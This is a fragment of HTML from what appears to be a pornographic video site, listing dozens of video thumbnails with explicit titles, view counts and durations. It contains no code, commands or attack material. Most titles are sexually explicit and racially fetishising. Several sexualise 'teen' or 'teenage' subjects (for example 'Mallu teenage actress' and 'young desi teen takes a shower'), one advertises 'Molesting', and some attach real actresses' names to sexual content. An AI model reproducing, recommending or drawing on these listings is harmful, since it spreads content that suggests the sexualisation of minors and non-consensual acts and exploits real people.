                                    <li><i class="la la-clock-o"></i> <span>0:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desie girls sex Hindi Pooja diwan</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2742548658155928752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="260f7d79549bbcb0" src="/thumbs/752/2742548658155928752_0.jpg" alt="Retro Tamil Couple Vintage Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>82</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Tamil Couple Vintage Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733429667542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98e9856d6" src="/thumbs/542/2705852733429667542_0.jpg" alt="Classic Threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5427247875857230307/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4b5175303476a9e3" src="/thumbs/307/5427247875857230307_0.jpg" alt="Bhavana Indian Actress Hot Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhavana Indian Actress Hot Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12502182480521798189/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ad80acba049d222d" src="/thumbs/189/12502182480521798189_0.jpg" alt="Mallu Reshma retro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Reshma retro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638256877692/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10678bf07c" src="/thumbs/692/3824942638256877692_0.jpg" alt="desi bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733006907203/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb975658743" src="/thumbs/203/2705852733006907203_0.jpg" alt="Desi hot" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>96</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi hot</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731957013864/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1199</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Rough</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733719463714/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99fde4722" src="/thumbs/714/2705852733719463714_0.jpg" alt="Naughty girl Paru" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>252</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Naughty girl Paru</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545587322684/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514006ff3c" src="/thumbs/684/1426482545587322684_0.jpg" alt="chubby hairy indian babe fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>177</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>chubby hairy indian babe fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732656608792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg" alt="MAD PeeCee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MAD PeeCee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735022955935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed8ffd9f" src="/thumbs/935/2705852735022955935_0.jpg" alt="Indian Mallu milf in blue saree" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Mallu milf in blue saree</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544765577251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510f0c2823" src="/thumbs/251/1426482544765577251_0.jpg" alt="real indian sex in the ocean" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>real indian sex in the ocean</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17420809793475470358/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1c326352fc06416" src="/thumbs/358/17420809793475470358_0.jpg" alt="Indian Great Classic Student Girl Sex With Teacher" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>154</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Great Classic Student Girl Sex With Teacher</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8937679697696338142/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c090454c96930de" src="/thumbs/142/8937679697696338142_0.jpg" alt="Mallu Uma maheswari panty removed uncensored video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Uma maheswari panty removed uncensored video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7399421211449243473/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66b0066353ec3751" src="/thumbs/473/7399421211449243473_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>160</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546076966808/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515d365f98" src="/thumbs/808/1426482546076966808_0.jpg" alt="Indian Actress" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Actress</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14615991557899153695/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cad66ee210aff11f" src="/thumbs/695/14615991557899153695_0.jpg" alt="busty indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>171</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3359962677752142474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2ea0fc40e9fc9a8a" src="/thumbs/474/3359962677752142474_0.jpg" alt="The classic way of having a good fucking and spending pleasure time! See young Pakistani couple as we fuck in every possible way and position, great and long sexual acrobatics." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>282</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The classic way of having a good fucking and spending pleasure time! See young Pakistani couple as we fuck in every possible way and position, great and long sexual acrobatics.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7977952934051432624/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6eb761ecacebc8b0" src="/thumbs/624/7977952934051432624_0.jpg" alt="Classic Desi Bedroom Fun." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Desi Bedroom Fun.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640728323006/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fadb33be" src="/thumbs/6/3824942640728323006_0.jpg" alt="young desi indian teen fucked by her boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young desi indian teen fucked by her boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548627358704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f53a43f0" src="/thumbs/704/1426482548627358704_0.jpg" alt="busty indian gets her first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian gets her first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7478856910877338234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67ca3cbc5ad1aa7a" src="/thumbs/234/7478856910877338234_0.jpg" alt="Seventies Vintage Fuck Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Seventies Vintage Fuck Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544642438014/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25107b5337e" src="/thumbs/14/1426482544642438014_0.jpg" alt="hairy flexible indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hairy flexible indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5501306192790327298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c5890d5cdec9002" src="/thumbs/298/5501306192790327298_0.jpg" alt="Indian Homemade Sex Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Homemade Sex Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7399421211128094661/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66b0066340c7dfc5" src="/thumbs/661/7399421211128094661_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>137</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1269901708641249782/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="119f98e0333929f6" src="/thumbs/782/1269901708641249782_0.jpg" alt="Classic Indian Couple Sex - Movies. video3porn3" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>103</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video3porn3</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732344633717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94dec0975" src="/thumbs/717/2705852732344633717_0.jpg" alt="Cheap indian hooker takes white cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>117</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cheap indian hooker takes white cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734312489192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c33720e8" src="/thumbs/192/2705852734312489192_0.v1574950260" alt="First time interracial big cock sex for indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>First time interracial big cock sex for indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2164275796532555079/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e090d5ec04c6d47" src="/thumbs/79/2164275796532555079_0.jpg" alt="desi indian teen first time big cock fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi indian teen first time big cock fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548290271032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e122b738" src="/thumbs/32/1426482548290271032_0.jpg" alt="Classic Indian Beauty On Display" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Beauty On Display</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544823967494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25112871f06" src="/thumbs/494/1426482544823967494_0.jpg" alt="Vintage teenager and petite big tits Afgan whorehouses exist " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage teenager and petite big tits Afgan whorehouses exist </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9795672012949147122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="87f137cbcc11cdf2" src="/thumbs/122/9795672012949147122_0.jpg" alt="cute busty Indian teen fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute busty Indian teen fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733131299892/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97ccf9c34" src="/thumbs/892/2705852733131299892_0.jpg" alt="Indira Varma Sarita Choudhury - Kamasutra A Tale of Love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indira Varma Sarita Choudhury - Kamasutra A Tale of Love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733575833659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9974ea83b" src="/thumbs/659/2705852733575833659_0.jpg" alt="Tasty Indian Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tasty Indian Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7669915992638288158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6a7103f5564af11e" src="/thumbs/158/7669915992638288158_0.jpg" alt="Classic Married Tamil Couple Missionary Sex - DesiPapa.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>134</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Married Tamil Couple Missionary Sex - DesiPapa.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10843781335739010688/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="967cd9ac0abc0e80" src="/thumbs/688/10843781335739010688_0.jpg" alt="Zeenat Aman in Bollywood Classic Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Zeenat Aman in Bollywood Classic Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731103212084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb903ed7234" src="/thumbs/84/2705852731103212084_0.jpg" alt="Charmsukh Degree wala teacher S02 ep1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Charmsukh Degree wala teacher S02 ep1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636632316924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1006b71bfc" src="/thumbs/924/3824942636632316924_0.jpg" alt="Shakti Molesting" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>150</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Shakti Molesting</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8444174812689122880/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752fbc40c3a2c640" src="/thumbs/880/8444174812689122880_0.jpg" alt="Arab girl wearing hijab fucks for the Ass while doing bondage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>52</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arab girl wearing hijab fucks for the Ass while doing bondage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/53124178307614005/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcbc28a1028535" src="/thumbs/5/53124178307614005_0.jpg" alt="cute soapy indian teen fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute soapy indian teen fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12521269013725073500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="adc47bd3d430505c" src="/thumbs/500/12521269013725073500_0.jpg" alt="Classic Indian Couple Sex - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9508662599939096927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="83f58e416e69815f" src="/thumbs/927/9508662599939096927_0.jpg" alt="Mallu teenage actress classic wet boob squeezing (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu teenage actress classic wet boob squeezing (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8151183463775755710/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="711ed22c69645dbe" src="/thumbs/710/8151183463775755710_0.jpg" alt="big cock sex tourist fucking desi indian milf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>103</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>big cock sex tourist fucking desi indian milf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898251960330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751f6f4b00a" src="/thumbs/330/1892856898251960330_0.jpg" alt="Intimate Massage For The Male Prostate" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Intimate Massage For The Male Prostate</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12921427996887571867/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b352224d71455d9b" src="/thumbs/867/12921427996887571867_0.jpg" alt="Classic Indian Dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10023125791037979210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8b194bcd59dffa4a" src="/thumbs/210/10023125791037979210_0.jpg" alt="busty indian gets her first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian gets her first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12087530704077099292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7bf89220424911c" src="/thumbs/292/12087530704077099292_0.jpg" alt="Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734454203106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cba982e2" src="/thumbs/106/2705852734454203106_0.jpg" alt="Cute idian teens first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>64</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute idian teens first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734861095645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e3ea32dd" src="/thumbs/645/2705852734861095645_0.jpg" alt="Vintage Milf Fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>52</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Milf Fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895708627532/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7515f5c824c" src="/thumbs/532/1892856895708627532_0.jpg" alt="Panty Stuffed in Pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Panty Stuffed in Pussy</p>
                                </div>
                            </a>
                        </div>
